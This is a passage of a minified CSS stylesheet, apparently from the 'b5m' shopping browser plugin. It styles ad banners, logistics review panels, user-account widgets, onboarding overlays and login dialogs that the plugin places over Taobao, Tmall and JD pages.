#fff;background-color:#fff}.b5m-main .b5m-cjrw-wrapper .b5m-cjrw-face{text-align:center;height:100%;background-color:#fff;position:relative;top:0;width:100%;z-index:1;cursor:pointer}.b5m-main .b5m-cjrw-wrapper .b5m-cjrw-face-icon{display:block;margin:0 auto}.b5m-main .b5m-cjrw-wrapper .b5m-cjrw-panel{width:300px;height:300px;background:url(../images/b5m-bg-cjrw.png?v=20150916173448) no-repeat;box-shadow:0 0 5px #d5d5d5;top:43px;right:-1px;position:absolute;border-bottom:5px solid #FF834C;background-color:#fff;display:none;cursor:pointer}.b5m-main .b5m-cjrw-wrapper .b5m-cjrw-panel-content{position:absolute;width:190px;height:68px;top:185px;left:25px;background-color:#FFFBE6;color:#666;text-align:left;padding:10px 30px;font-size:13px;line-height:22px}.b5m-main .b5m-cjrw-wrapper .b5m-cjrw-panel-content li{list-style:none}.b5m-main .b5m-cjrw-wrapper .b5m-cjrw-panel-content a{text-decoration:none;color:#666}.b5m-main .b5m-cjrw-wrapper .b5m-cjrw-panel-content li span strong{color:#FF834C}.b5m-main .b5m-cjrw-wrapper .b5m-cjrw-panel-footer{position:absolute;width:250px;height:20px;top:270px;left:25px;font-size:13px;line-height:22px;text-align:left;padding-top:7px;color:#9A7667}.b5m-main .b5m-cjrw-wrapper .b5m-cjrw-panel-footer .b5m-cjrw-more-task{text-decoration:none;color:#0CF;float:right}.b5m-main .b5m-cjrw-wrapper-hover{border-top:4px solid #ff834c;border-left:1px solid #d5d5d5;border-right:1px solid #d5d5d5;margin-left:-1px;margin-right:-1px;background-color:#fff7f3}.b5m-vipAd-text{font-size:14px;color:#575757!important;font-weight:600}.b5m-vipAd-postage-taobao_com{z-index:10;position:absolute;width:215px;height:80px;bottom:-42px;left:48px}.b5m-vipAd-postage-taobao_com span{cursor:pointer;text-decoration:none!important;word-break:break-all;position:absolute;width:160px;height:auto;top:14px;right:25px}.b5m-vipAd-postage-taobao_com em{cursor:pointer;position:absolute;width:20px;height:20px;top:4px;right:5px}.b5m-vipAd-price-taobao_com{z-index:10;position:absolute;width:215px;height:80px;right:-10px;bottom:6px}.b5m-vipAd-price-taobao_com span{cursor:pointer;text-decoration:none!important;position:absolute;width:170px;height:auto;top:23px;right:15px}.b5m-vipAd-price-taobao_com em{cursor:pointer;position:absolute;width:20px;height:20px;top:16px;right:5px}.b5m-vipAd-postage-tmall_com{z-index:10;position:absolute;width:215px;height:80px;bottom:-50px;left:44px}.b5m-vipAd-postage-tmall_com span{cursor:pointer;line-height:21px;text-decoration:none!important;position:absolute;width:160px;height:auto;top:16px;right:25px}.b5m-vipAd-postage-tmall_com em{cursor:pointer;position:absolute;width:20px;height:20px;top:4px;right:5px}.b5m-vipAd-price-tmall_com{z-index:10;position:absolute;width:215px;height:80px;bottom:10px;left:160px}.b5m-vipAd-price-tmall_com span{cursor:pointer;text-decoration:none!important;position:absolute;width:170px;height:auto;top:27px;right:18px}.b5m-vipAd-price-tmall_com em{cursor:pointer;position:absolute;width:20px;height:20px;top:16px;right:5px}.b5m-vipAd-postage-jd_com{z-index:10;position:absolute;width:215px;height:80px;top:0;right:-6px}.b5m-vipAd-postage-jd_com span{cursor:pointer;line-height:21px;text-decoration:none!important;position:absolute;width:160px;height:auto;top:16px;right:25px}.b5m-vipAd-postage-jd_com em{cursor:pointer;position:absolute;width:20px;height:20px;top:4px;right:5px}.b5m-vipAd-price-jd_com{z-index:10;display:none;position:absolute;width:215px;height:80px;bottom:3px;left:140px}.b5m-vipAd-price-jd_com span{cursor:pointer;line-height:22px;text-decoration:none!important;position:absolute;width:170px;height:auto;top:28px;right:18px}.b5m-vipAd-price-jd_com em{cursor:pointer;position:absolute;width:20px;height:20px;top:16px;right:5px}.b5m-vipAd-SR{cursor:pointer;position:absolute;width:140px;height:38px;top:1px;right:-2px}.b5m-SR-viplink{height:38px;line-height:38px;overflow:hidden;padding:0 12px;border:1px solid #ffe3b8;background:#fff1dc}.b5m-SR-viplink i{display:inline-block}.b5m-vipAd-banner{position:fixed;_position:absolute;z-index:2147483647;bottom:0;width:100%;height:75px;cursor:pointer}.b5m-vipAd-bannerC{background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-plugin-cart.png?v=20150916173448)!important;_background-image:url(../images/b5m-plugin-cart-8.png?v=20150916173448);background-position:-15px -638px}.b5m-vipAd-bannerC .b5m-btn-shutdown{position:absolute;width:25px;height:25px;top:3px;left:725px}.b5m-vipAd-bannerA{background-repeat:no-repeat;background-color:transparent;background-image:url(../images/activity/b5m-banner-10millionA.png?v=20150916173448)!important;_background-image:url(../images/activity/b5m-banner-10millionA.png?v=20150916173448);background-position:0 0}.b5m-vipAd-bannerA .b5m-btn-shutdown{position:absolute;width:25px;height:25px;top:5px;left:672px}.b5m-vipAd-bannerB{background-repeat:no-repeat;background-color:transparent;background-image:url(../images/activity/b5m-banner-10millionB.png?v=20150916173448)!important;_background-image:url(../images/activity/b5m-banner-10millionB.png?v=20150916173448);background-position:0 0}.b5m-vipAd-bannerB .b5m-btn-shutdown{position:absolute;width:25px;height:25px;top:5px;left:945px}.b5m-vipAd-banner-mask{position:fixed;_position:absolute;z-index:2147483646;bottom:0;width:100%;height:75px;background:#e81c04;opacity:.4;filter:alpha(opacity=40);cursor:pointer}.b5m-vipAd-banner-mask.b5m-vipAd-banner-maskA{background:#636363}.b5m-vipAd-banner-mask.b5m-vipAd-banner-maskB{background:#59c6f4}#b5m-activityVip-getVip{cursor:pointer}.b5m-iconActivityVip-getVip{position:absolute;width:800px;height:600px;top:50%;left:50%;margin-top:-300px;margin-left:-400px;background-repeat:no-repeat;background-color:transparent;background-image:url(../images/b5m-activity-vip.png?v=20150916173448)!important;_background-image:url(../images/b5m-activity-vip-8.png?v=20150916173448);background-position:0 0}.b5m-iconActivityVip-getVip .b5m-btn-getVip{position:absolute;width:250px;height:70px;cursor:pointer;bottom:29px;left:253px}.b5m-btn-close{position:absolute;padding:5px;line-height:40px;border:1px solid #fff;color:#fff;font-size:40px;right:0;top:0;cursor:pointer;font-family:Microsoft Yahei;font-style:normal}.b5m-logistics{cursor:pointer;background:#fdfdfd;border:1px solid #d8d4d1;position:relative;width:130px;height:28px;left:-2px;font-size:13px;color:#d5270a!important;line-height:30px;font-family:"Microsoft YaHei","宋体",Verdana,Geneva,sans-serif}.b5m-logistics .b5m-triangle-icon{width:0;height:0;border-style:solid;border-width:8px 4px 0;border-color:#d5270a transparent transparent;display:inline-block}.b5m-logistics-tip-panel{display:none;z-index:2147483647;cursor:default;background:#fff;border:1px solid #d8d4d1;position:absolute;width:345px;height:auto;top:28px;right:-1px;color:#666!important;line-height:1}.b5m-logistics-tip-panel .b5m-item{position:relative;display:inline-block;margin:10px 30px}.b5m-logistics-tip-panel .b5m-item .b5m-item-title{font-size:12px;color:#666!important;font-weight:700;margin-bottom:10px}.b5m-logistics-tip-panel .b5m-item .b5m-rate{font-size:12px;color:#666!important}.b5m-logistics-tip-panel .b5m-item .b5m-unit-blank .b5m-comment-unit{display:none}.b5m-logistics-tip-panel .b5m-item .b5m-unit-blank .b5m-deliveryTime,.b5m-logistics-tip-panel .b5m-item .b5m-unit-blank .b5m-goodsDescription,.b5m-logistics-tip-panel .b5m-item .b5m-unit-blank .b5m-serviceAttitude{font-size:12px}.b5m-logistics-tip-panel .b5m-deliveryTime,.b5m-logistics-tip-panel .b5m-goodsDescription,.b5m-logistics-tip-panel .b5m-serviceAttitude{font-size:18px;color:red!important}.b5m-logistics-tip-panel .b5m-logistics-alert{display:none;float:right;color:red}.b5m-logistics-tip-panel .b5m-deliveryTime-tip,.b5m-logistics-tip-panel .b5m-goodsDescription-tip,.b5m-logistics-tip-panel .b5m-serviceAttitude-tip{color:#666;text-align:center;position:absolute;left:-24px;bottom:-16px;font-size:12px;display:none}.b5m-logistics-tip-panel .b5m-deliveryTime-tip{left:-98px}.b5m-logistics-tip-panel .b5m-logistics-commenting,.b5m-logistics-tip-panel .b5m-logistics-comments{font-size:12px;width:305px;margin:10px auto;padding-bottom:10px}.b5m-logistics-tip-panel .b5m-logistics-noComment{display:none;padding:0 40px}.b5m-logistics-tip-panel .b5m-logistics-noComment .b5m-btn-comment-wrapper{width:115px;height:115px;margin-top:20px;float:right}.b5m-logistics-tip-panel .b5m-logistics-noComment .b5m-btn-comment-wrapper .b5m-text{font-size:18px;color:#E81818!important;font-weight:700;line-height:25px}.b5m-logistics-tip-panel .b5m-logistics-noComment .b5m-btn-comment-wrapper .b5m-btn-comment{background-color:#E81818;text-align:center;border-radius:3px;margin-top:10px;cursor:pointer;width:100px;height:30px;color:#FFF!important;line-height:30px}.b5m-logistics-tip-panel .b5m-logistics-comments-content .b5m-logistics-comment{border-bottom:1px solid #DFDBD9;padding-bottom:8px;margin-bottom:10px}.b5m-logistics-tip-panel .b5m-logistics-comments-content .b5m-logistics-comment-header{margin-bottom:5px}.b5m-logistics-tip-panel .b5m-logistics-comments-content .b5m-logistics-comment-header-user{color:#114DA7;margin-right:10px}.b5m-logistics-tip-panel .b5m-logistics-comments-footer .b5m-logistics-comments-showmore{color:#1797F1;cursor:pointer}.b5m-logistics-tip-panel .b5m-logistics-comments-footer .b5m-btn-comment{float:right;background-color:#E81818;text-align:center;border-radius:3px;cursor:pointer;width:70px;height:26px;color:#FFF!important;line-height:26px}.b5m-logistics-tip-panel .b5m-logistics-commenting .b5m-grade-item{margin-top:10px}.b5m-logistics-tip-panel .b5m-logistics-commenting .b5m-grade-item-star{display:inline-block;width:100px;margin-left:20px}.b5m-logistics-tip-panel .b5m-logistics-commenting .b5m-grade-item-star span{display:inline-block;margin-bottom:-2px}.b5m-logistics-tip-panel .b5m-logistics-commenting .b5m-grade-item-Satisfied{margin-left:20px;color:#FF3131}.b5m-logistics-tip-panel .b5m-logistics-commenting .b5m-textComment-wrapper .b5m-text{margin:15px 0 10px;font-size:14px;color:#535353!important;font-weight:700}.b5m-logistics-tip-panel .b5m-logistics-commenting .b5m-textComment-wrapper input{width:225px;height:30px;font-size:13px;color:#868181!important;line-height:30px;border:1px solid #D8D7D7;border-right:1px solid #E81818;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0}.b5m-logistics-tip-panel .b5m-logistics-commenting .b5m-textComment-wrapper .b5m-btn-commit{width:50px;height:30px;font-size:13px;color:#FFF!important;line-height:30px;text-align:center;background-color:#E81818;display:inline-block;border:1px solid #E81818;border-top-right-radius:3px;border-bottom-right-radius:3px;letter-spacing:2px;cursor:pointer}.b5m-logistics-tip-panel .b5m-logistics-commenting .b5m-textComment-wrapper .b5m-textComment-tip{display:none;margin-top:10px;color:#E81818}.b5m-logistics-comments-blank .b5m-logistics-noComment{display:block}.b5m-logistics-comments-blank .b5m-logistics-commenting,.b5m-logistics-comments-blank .b5m-logistics-comments-content,.b5m-logistics-comments-blank .b5m-logistics-comments-footer{display:none}.b5m-detail-page-wrap .b5m-wrapper{display:inline-block;*zoom:1;*display:inline;vertical-align:middle;height:30px}.b5m-detail-page-wrap .b5m-logo{display:inline-block;width:32px;height:30px;vertical-align:middle;background:url(../images/b5m-plugin.png?v=20150916173448) 0 -660px no-repeat}.b5m-detail-page-wrap .b5m-tip-wrapper{display:block;height:auto;margin-top:10px}.b5m-suning .b5m-detail-page-wrap{margin-top:10px}.b5m-jd .b5m-detail-page-wrap{*position:relative;z-index:2147483647}.b5m-usercenter-wrap{position:relative}.b5m-usercenter-wrap .b5m-uc-avatar-outer-wrap{display:inline-block;*display:inline;zoom:1;min-width:73px;height:47px;text-align:center;background-color:#fff;position:relative;top:0;left:0;font-size:16px;color:#656565;line-height:47px;cursor:pointer}.b5m-usercenter-wrap .b5m-uc-avatar-outer-wrap span{display:inline-block;*display:inline;zoom:1}.b5m-usercenter-wrap .b5m-uc-avatar-wrap{width:24px;overflow:hidden;cursor:pointer}.b5m-usercenter-wrap .b5m-uc-avatar-wrap-login-n{border:none;height:40px;margin:7px 4px 0}.b5m-usercenter-wrap .b5m-uc-avatar-wrap-login-y{border:1px solid #FF834C;border-radius:12px;height:24px;margin:13px 4px 0}.b5m-usercenter-wrap .b5m-uc-avatar{background:url(../images/b5m-plugin.png?v=20150916173448) -60px -30px;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -60px -30px;height:20px;width:24px;vertical-align:top}.b5m-usercenter-wrap .b5m-uc-text{color:#999;height:20px;width:24px;text-align:center}.b5m-usercenter-wrap .b5m-uc-arrow-1{width:10px;cursor:pointer;background:url(../images/b5m-plugin.png?v=20150916173448) -420px -90px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -420px -90px no-repeat;height:8px;line-height:16px;position:absolute;top:25px}.b5m-usercenter-wrap .b5m-uc-arrow-1-2{background:url(../images/b5m-plugin.png?v=20150916173448) -420px -90px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -420px -90px no-repeat}.b5m-usercenter-wrap .b5m-uc-arrow-2{height:6px;width:5px;cursor:pointer;background:url(../images/b5m-plugin.png?v=20150916173448) -540px -270px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -540px -270px no-repeat;vertical-align:middle;margin-left:3px;position:absolute;top:9px}.b5m-usercenter-wrap .b5m-uc-arrow-2-2{background:url(../images/b5m-plugin.png?v=20150916173448) -570px -270px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -570px -270px no-repeat}.b5m-usercenter-wrap .b5m-uc-up-arrow{position:absolute;top:-6px;right:50px;width:12px;height:8px;background:url(../images/b5m-plugin.png?v=20150916173448) -570px -240px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -570px -240px no-repeat}.b5m-usercenter-wrap .b5m-uc-bubble-1{position:absolute;right:0;top:60px;background-color:#fff;width:320px;border:1px solid #ddd;border-radius:8px}.b5m-usercenter-wrap .b5m-uc-text-1{margin:5px 0;font-size:12px;line-height:16px;color:#666}.b5m-usercenter-wrap .b5m-uc-bangdou-bubble{color:#fff;background-color:#FF8C00;position:absolute;right:40px;top:30px;display:block;width:40px;padding:0 2px;height:20px;line-height:20px;font-size:12px;border-radius:4px}.b5m-usercenter-wrap .b5m-uc-info-panel-wrap{width:250px;border:1px solid #999;text-align:left;position:absolute;top:46px;left:-78px;background-color:#fff;border-bottom:4px solid #ff834c;border-radius:0 0 6px 6px;box-shadow:0 0 5px #b5b5b5}.b5m-usercenter-wrap .b5m-uc-uname-wrap{position:relative;width:200px;margin-top:8px;padding:0 25px}.b5m-usercenter-wrap .b5m-uc-uname-wrap .b5m-uc-arrow-2{display:inline-block;*display:inline;zoom:1}.b5m-usercenter-wrap .b5m-uc-name-inner-wrap{max-width:80px;position:relative;display:inline-block;*display:inline;zoom:1}.b5m-usercenter-wrap .b5m-uc-name-inner-inner-wrap{display:inline-block;*display:inline;position:relative;zoom:1;width:80px;height:22px;overflow:hidden}.b5m-usercenter-wrap .b5m-uc-name{font-size:18px;cursor:pointer}.b5m-usercenter-wrap .b5m-uc-btns{position:absolute;right:25px;top:3px;text-align:right}.b5m-usercenter-wrap .b5m-uc-amend-info-btn,.b5m-usercenter-wrap .b5m-uc-exit-btn{padding-left:10px;cursor:pointer}.b5m-usercenter-wrap .b5m-uc-slide-bar-wrap{position:relative;width:200px;height:32px;display:inline-block;*display:inline;zoom:1;margin-top:10px;overflow:hidden;background-color:#FAFAFA;padding:0 25px}.b5m-usercenter-wrap .b5m-uc-level-wrap{position:relative;height:20px;width:100%}.b5m-usercenter-wrap .b5m-uc-level-left{position:absolute;left:0;top:0}.b5m-usercenter-wrap .b5m-uc-level-right{position:absolute;right:0;top:0}.b5m-usercenter-wrap .b5m-uc-progress-wrap{overflow:hidden;padding:3px 0;height:5px}.b5m-usercenter-wrap .b5m-uc-progress-bar{background:url(../images/b5m-plugin.png?v=20150916173448) -330px -210px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -330px -210px no-repeat;width:100%;height:5px;display:inline-block;*display:inline;zoom:1}.b5m-usercenter-wrap .b5m-uc-progress{background:url(../images/b5m-plugin.png?v=20150916173448) 0 -210px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) 0 -210px no-repeat;width:200px;height:5px;display:inline-block;*display:inline;zoom:1;position:relative;left:-50%;vertical-align:top}.b5m-usercenter-wrap .b5m-uc-circle{position:absolute;top:-3px;right:0;background:url(../images/b5m-plugin.png?v=20150916173448) -210px -210px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -210px -210px no-repeat;background-color:#fff;width:11px;height:11px}.b5m-usercenter-wrap .b5m-uc-bangdou-wrap{position:relative;width:200px;background-color:#FAFAFA;padding:0 25px 18px}.b5m-usercenter-wrap .b5m-uc-font-2{color:#FF834C;margin:0 3px}.b5m-usercenter-wrap .b5m-uc-exchange{position:absolute;right:25px;top:0;cursor:pointer}.b5m-usercenter-wrap a.b5m-uc-exchange{color:#666}.b5m-usercenter-wrap .b5m-uc-get-bangdou{position:absolute;top:0;left:110px;background-color:#FFAE8A;color:#fff;border-radius:4px;padding:0 6px;cursor:pointer}#b5m-uc-setting-wrap{font-size:14px;padding:10px;background-color:#f5f5f5;overflow:hidden}#b5m-uc-setting-wrap .b5m-uc-setting-item{float:left;width:240px}#b5m-uc-setting-wrap .b5m-uc-title{color:#fd8b68}#b5m-uc-setting-wrap .b5m-uc-setting-item span{display:inline-block;*display:inline;zoom:1}#b5m-uc-setting-wrap .b5m-uc-status-3{text-decoration:underline;cursor:pointer}#b5m-uc-setting-wrap .b5m-uc-btn{background:url(../images/b5m-plugin.png?v=20150916173448) no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) no-repeat;width:35px;height:16px;display:inline-block;cursor:pointer}#b5m-uc-setting-wrap .b5m-uc-btn-1{background-position:-510px -566px}#b5m-uc-setting-wrap .b5m-uc-btn-2{background-position:-570px -566px}#b5m-uc-setting-wrap .b5m-uc-setting-item .b5m-uc-btn-3{display:none;cursor:text}.b5m-bangdou-prompt-wrap{position:absolute;top:63px;left:-34px;display:inline-block;_display:inline;zoom:1;background:url(../images/b5m-plugin.png?v=20150916173448) -68px -390px;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -68px -390px;width:166px;height:28px;line-height:32px;text-align:center;color:#fff;font-size:12px}.b5m-bangdou-prompt-wrap a{color:#fff;font-size:12px;line-height:30px}.b5m-bangdou-prompt-wrap .b5m-bangdou-num{color:#fff;font-size:12px}.b5m-bangdou-prompt-wrap .b5m-bangdou-close-btn{position:absolute;top:6px;right:0;background:url(../images/b5m-plugin.png?v=20150916173448) -60px -420px;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -60px -420px;width:10px;height:10px;cursor:pointer}.b5m-mask{text-align:center;background-color:#999;position:fixed;_position:absolute;top:0;left:0;width:100%;height:100%;z-index:2147483647;opacity:.5}.b5m-alert-wrap{text-align:center;font-size:18px;z-index:2147483647;position:fixed;margin:0 auto;width:488px;height:246px;border:2px solid #ddd;border-radius:6px;background-color:#fff}.b5m-alert-wrap .b5m-alert-wrap-button{color:#fff;width:198px;display:inline-block;zoom:1;padding:6px 0;border-radius:6px;cursor:pointer;margin:0 10px}.b5m-alert-wrap .b5m-alert-wrap-button-1{background-color:#FF834C}.b5m-alert-wrap .b5m-alert-wrap-button-2{background-color:#959595}.b5m-alert-wrap .b5m-alert-msg{margin-top:70px}.b5m-alert-wrap .b5m-alert-highlight{color:#FF834C}.b5m-alert-wrap .b5m-alert-buttons{margin-top:70px}.b5m-alert-wrap .b5m-alert-close{position:absolute;top:3px;right:3px;width:18px;height:18px;background:url(../images/b5m-plugin.png?v=20150916173448) -223px -450px no-repeat;_background:url(../images/b5m-plugin-8.png?v=20150916173448) -223px -450px no-repeat;cursor:pointer}.b5m-uc-tip-icon{vertical-align:middle}#b5m-ngS-wrap{width:100%;height:100%;position:fixed;_position:absolute;left:0;top:0;z-index:2147483647}#b5m-ngS-wrap .b5m-ng-mask{background-color:#000;width:100%;height:100%;z-index:2147483647;left:0;top:0;opacity:.85;filter:alpha(opacity=85)}#b5m-ngS-wrap .b5m-ng-mask em{position:absolute;padding:5px;line-height:40px;border:1px solid #fff;color:#fff;font-size:40px;right:0;top:0;cursor:pointer;font-family:Microsoft Yahei;font-style:normal}#b5m-ngS-wrap .b5m-ng-content{position:absolute;left:0;top:0}#b5m-ngS-wrap .b5m-ng-content ul{margin:0;padding:0;list-style:none}#b5m-ngS-wrap .b5m-ng-content .b5m-ng-page1{background:url(../images/b5m-taobao-newbieGuide1.png?v=20150916173448) no-repeat 0 0;width:410px;height:181px}#b5m-ngS-wrap .b5m-ng-content .b5m-ng-page2{background:url(../images/b5m-taobao-newbieGuide2.png?v=20150916173448) no-repeat 0 0;width:556px;height:172px;display:none}#b5m-ngS-wrap .b5m-ng-content .b5m-ng-page3{width:1280px;height:547px;display:none}#b5m-ngS-wrap .b5m-ng-content ul li span{display:block;position:absolute;cursor:pointer;width:112px;height:30px}#b5m-ngS-wrap .b5m-ng-page1 span{right:0;bottom:0}#b5m-ngS-wrap .b5m-ng-page2 span{right:10px;bottom:0}#b5m-ngS-wrap .b5m-ng-page3 span{right:10px;bottom:81px}#b5m-ngS-wrap .b5m-ng-page3 .img-hb{background:url(../images/b5m-taobao-newbieGuide3-hb.png?v=20150916173448) no-repeat 0 0;height:60px;position:absolute;width:1280px;left:0;top:0}#b5m-ngS-wrap .b5m-ng-page3 .img-hb em{position:absolute;height:52px;width:40px;top:0;right:0;cursor:pointer}#b5m-ngS-wrap .b5m-ng-page3 .img-cart{background:url(../images/b5m-taobao-newbieGuide3-cart.png?v=20150916173448) no-repeat 0 0;height:547px;position:absolute;width:518px;left:719px;top:0}#b5m-ngS-wrap .b5m-ng-page3 .img-iconhelp{background:url(../images/b5m-taobao-newbieGuide3-help.png?v=20150916173448) no-repeat 0 0;height:63px;position:absolute;width:281px;left:719px;top:600px;cursor:pointer}.b5m-ngS-wrap-jd_com .b5m-ng-page1,.b5m-ngS-wrap-jd_hk .b5m-ng-page1{background:url(../images/b5m-jd-newbieGuide1.png?v=20150916173448) no-repeat 0 0;width:715px;height:174px}.b5m-ngS-wrap-jd_com .b5m-ng-page2,.b5m-ngS-wrap-jd_hk .b5m-ng-page2{background:url(../images/b5m-jd-newbieGuide2.png?v=20150916173448) no-repeat 0 0;width:539px;height:180px}#b5m-ngD-wrap{width:100%;height:100%;position:fixed;_position:absolute;left:0;top:0;z-index:2147483647;margin:0;background:transparent!important}#b5m-ngD-wrap .b5m-ng-mask{background-color:#000;width:100%;height:100%;z-index:2147483647;left:0;top:0;opacity:.85;filter:alpha(opacity=85);position:fixed}#b5m-ngD-wrap .b5m-ng-content{position:absolute;width:100%;height:100%}.b5m-ngD-wrap-taobao_com #detail .b5m-skuEle-wrapper{position:absolute;background:#fff;z-index:2147483647;margin:0;padding:0;border:0;border-radius:0 0 5px 5px}.b5m-ngD-wrap-taobao_com .b5m-ng-content{max-width:480px}.b5m-ngD-wrap-taobao_com #detail{background:transparent!important;width:100%;height:100%;z-index:2147483647}.b5m-ngD-wrap-taobao_com .b5m-skuEle-header{background:#FF2352;margin-top:-40px;text-align:center;font-size:14px;font-weight:700;color:#fff;letter-spacing:1px;padding:10px 15px;border-radius:5px 5px 0 0}.b5m-ngD-wrap-taobao_com .tb-skin{padding:15px 15px 5px}.b5m-ngD-wrap-taobao_com .b5m-triangle{position:absolute;width:0;height:0;right:-20px;top:10px;border-width:30px 0 0 20px;border-style:solid;border-color:transparent transparent transparent #fff}.b5m-ngD-wrap-taobao_com .b5m-triangle i{position:absolute;width:0;height:0;right:0;bottom:0;border-width:10px 0 0 20px;border-style:solid;border-color:transparent transparent transparent #272727}.b5m-ngD-wrap-taobao_com .b5m-icon-xbb{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat -480px -175px;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) no-repeat -480px -175px;position:absolute;width:125px;height:185px;top:-55px;right:-155px}.b5m-ngD-wrap-taobao_com .b5m-icon-xbb span{position:absolute;height:30px;width:113px;bottom:5px;left:8px;cursor:pointer}.b5m-ngD-wrap-taobao_com .b5m-ng-page1,.b5m-ngD-wrap-taobao_com .b5m-ng-page2{visibility:hidden}.b5m-ngD-wrap-taobao_com .b5m-ng-page2 #J_juValid{margin-top:0}.b5m-ngD-wrap-taobao_com .b5m-ng-page2 .b5m-btn-disable{position:absolute;width:100%;height:40px;background:#fff;opacity:.5;filter:alpha(opacity=50)}.b5m-ngD-wrap-tmall_com #detail .b5m-skuEle-wrapper{position:absolute;background:#fff;z-index:2147483647;margin:0;padding:0;border:0;border-radius:0 0 5px 5px;width:auto}.b5m-ngD-wrap-tmall_com #detail{background:transparent!important;width:100%!important;height:100%;z-index:2147483647}.b5m-ngD-wrap-tmall_com .b5m-skuEle-header{background:#FF2352;margin-top:-40px;text-align:center;font-size:14px;font-weight:700;color:#fff;letter-spacing:1px;padding:10px 15px;border-radius:5px 5px 0 0}.b5m-ngD-wrap-tmall_com .tb-skin{padding:15px 15px 5px}.b5m-ngD-wrap-tmall_com .b5m-triangle{position:absolute;width:0;height:0;right:-35px;top:10px;border-width:30px 0 0 20px;border-style:solid;border-color:transparent transparent transparent #fff}.b5m-ngD-wrap-tmall_com .b5m-triangle i{position:absolute;width:0;height:0;right:0;bottom:0;border-width:10px 0 0 20px;border-style:solid;border-color:transparent transparent transparent #272727}.b5m-ngD-wrap-tmall_com .b5m-icon-xbb{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat -480px -175px;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) no-repeat -480px -175px;position:absolute;width:125px;height:185px;top:-55px;right:-170px}.b5m-ngD-wrap-tmall_com .b5m-ng-page2 .b5m-icon-xbb{top:-77px}.b5m-ngD-wrap-tmall_com .b5m-icon-xbb span{position:absolute;height:30px;width:113px;bottom:5px;left:8px;cursor:pointer}.b5m-ngD-wrap-tmall_com .tb-action{padding:0;margin:0 0 0 15px;width:380px}.b5m-ngD-wrap-tmall_com .tb-prop dd{width:auto;max-width:420px}.b5m-ngD-wrap-tmall_com .b5m-ng-page1,.b5m-ngD-wrap-tmall_com .b5m-ng-page2{visibility:hidden}.b5m-ngD-wrap-tmall_com .b5m-ng-page2 .b5m-btn-disable{position:absolute;width:180px;height:80px;background:#fff;opacity:.5;filter:alpha(opacity=50);z-index:1}.b5m-ngD-wrap-jd_com #detail{background:transparent!important;width:100%;height:100%;z-index:2147483647}.b5m-ngD-wrap-jd_com #detail .b5m-skuEle-wrapper{position:absolute;background:#fff;z-index:2147483647;margin:0;padding:0 0 15px;border:0;border-radius:0 0 5px 5px;width:588px}.b5m-ngD-wrap-jd_com #detail .b5m-ng-page2 .b5m-skuEle-wrapper{width:350px}.b5m-ngD-wrap-jd_com .b5m-skuEle-header{background:#FF2352;margin-top:-35px;text-align:center;font-size:14px;font-weight:700;color:#fff;letter-spacing:1px;padding:10px 15px;border-radius:5px 5px 0 0}.b5m-ngD-wrap-jd_com #choose .li{padding:10px 0 5px 72px}#b5m-ngD-wrap .b5m-ng-mask em{position:absolute;padding:5px;line-height:40px;border:1px solid #fff;color:#fff;font-size:40px;right:0;top:0;cursor:pointer;font-family:Microsoft Yahei;font-style:normal}.b5m-ngD-wrap-jd_com .b5m-triangle{position:absolute;width:0;height:0;right:-20px;top:18px;border-width:30px 0 0 20px;border-style:solid;border-color:transparent transparent transparent #fff}.b5m-ngD-wrap-jd_com .b5m-triangle i{position:absolute;width:0;height:0;right:0;bottom:0;border-width:10px 0 0 20px;border-style:solid;border-color:transparent transparent transparent #272727}.b5m-ngD-wrap-jd_com .b5m-icon-xbb{background:url(../images/b5m-plugin2.png?v=20150916173448) no-repeat -480px -175px;_background:url(../images/b5m-plugin2-8.png?v=20150916173448) no-repeat -480px -175px;position:absolute;width:125px;height:185px;top:-55px;right:-170px}.b5m-ngD-wrap-jd_com .b5m-ng-page2 .b5m-icon-xbb{top:-77px}.b5m-ngD-wrap-jd_com .b5m-icon-xbb span{position:absolute;height:30px;width:113px;bottom:5px;left:8px;cursor:pointer}.b5m-ngD-wrap-jd_com .tb-action{padding:0;margin:0 0 0 15px;width:380px}.b5m-ngD-wrap-jd_com .tb-prop dd{width:auto}.b5m-ngD-wrap-jd_com .b5m-ng-page1,.b5m-ngD-wrap-jd_com .b5m-ng-page2{visibility:hidden}.b5m-ngD-wrap-jd_com .b5m-ng-page2 .b5m-btn-disable{position:absolute;width:150px;height:50px;background:#fff;opacity:.5;filter:alpha(opacity=50);z-index:1;top:20px}#b5m-win-reg-wrapper{display:none}.b5m-win .b5m-win-login{position:absolute;width:500px;height:auto;top:50%;left:50%;background:#FFF;margin:-150px 0 0 -250px;font-family:"Microsoft Yahei";font-size:12px}.b5m-win #b5m-win-register{margin:-177px 0 0 -250px}.b5m-win .b5m-protocol-wrapper{display:none;background:#fff;position:absolute;top:50%;left:50%;padding:10px 30px;margin:-220px 0 0 -378px}.b5m-win .b5m-protocol-wrapper .b5m-protocol-header{height:30px}.b5m-win .b5m-protocol-wrapper .b5m-protocol-header .b5m-iconPlugin2-shutdown{position:absolute;top:4px;right:25px;cursor:pointer}.b5m-win .b5m-protocol-wrapper .b5m-protocol-content{width:695px;height:390px}.b5m-win .b5m-protocol-wrapper .dialog-protocol-title{height:39px;font:700 18px/39px "Microsoft Yahei";text-align:center;background-color:#f9bd88;color:#fff}.b5m-win .b5m-protocol-wrapper .dialog-protocol-detail{padding:10px 20px;height:259px;overflow:auto;line-height:21px;word-wrap:break-word;word-break:break-all}.b5m-win .b5m-protocol-wrapper .dialog-protocol-detail h2,.b5m-win .b5m-protocol-wrapper .dialog-protocol-detail h3,.b5m-win .b5m-protocol-wrapper .dialog-protocol-detail h4{padding:5px 